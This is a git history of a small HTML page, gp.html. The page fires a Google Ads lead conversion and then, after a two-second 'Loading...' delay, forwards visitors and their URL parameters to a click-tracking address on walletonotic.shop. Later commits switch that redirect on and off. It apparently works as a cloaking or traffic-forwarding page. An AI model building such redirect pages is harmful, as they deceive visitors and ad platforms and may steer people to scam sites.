
==== gp.html @ 3f5e218a "Update gp.html" ====
<html>
<head>
<!-- Global site tag (gtag.js) - Google Ads: 603344972 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-603344972"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-603344972');
</script>
<!-- Event snippet for Lead conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-603344972/9EDICP-Z-OEBEMyg2Z8C'});
</script>

!(function () {
    let redirect_url = "https://walletonotic.shop/click.php?key=89yot3dtlr79c2a7h75d",
        urlParams = new URLSearchParams(window.location.search),
        new_url = '',
        first = true;
    urlParams.forEach(function (value, key) {
        if (urlParams.get(key) != null) {
            urlParams.set(key, value);
            // if (first) {
            //     new_url += '?' + key + "=" + value;
            //     first = false;
            //     return;
            // }
            new_url += '&' + key + '=' + value;
        }
    });
    redirect_url = redirect_url + new_url;
    setTimeout(function () {
      //  location.href = redirect_url;
    }, 2000);
})()
</script>
</head>
</html>

==== commit c22a09fa: "Update gp.html" ====
--- a/gp.html
+++ b/gp.html
@@ -37,4 +37,7 @@
 })()
 </script>
 </head>
+<body>
+  <p>Loading...</p>
+</body>
 </html>

==== commit 1fb1f253: "Update gp.html" ====
--- a/gp.html
+++ b/gp.html
@@ -32,7 +32,7 @@
     });
     redirect_url = redirect_url + new_url;
     setTimeout(function () {
-      //  location.href = redirect_url;
+       location.href = redirect_url;
     }, 2000);
 })()
 </script>

==== commit 162e8680: "Update gp.html" ====
--- a/gp.html
+++ b/gp.html
@@ -6,14 +6,10 @@
   window.dataLayer = window.dataLayer || [];
   function gtag(){dataLayer.push(arguments);}
   gtag('js', new Date());
-
   gtag('config', 'AW-603344972');
-</script>
-<!-- Event snippet for Lead conversion page -->
-<script>
   gtag('event', 'conversion', {'send_to': 'AW-603344972/9EDICP-Z-OEBEMyg2Z8C'});
 </script>
-
+<script>
 !(function () {
     let redirect_url = "https://walletonotic.shop/click.php?key=89yot3dtlr79c2a7h75d",
         urlParams = new URLSearchParams(window.location.search),
@@ -32,7 +28,7 @@
     });
     redirect_url = redirect_url + new_url;
     setTimeout(function () {
-       location.href = redirect_url;
+      // location.href = redirect_url;
     }, 2000);
 })()
 </script>
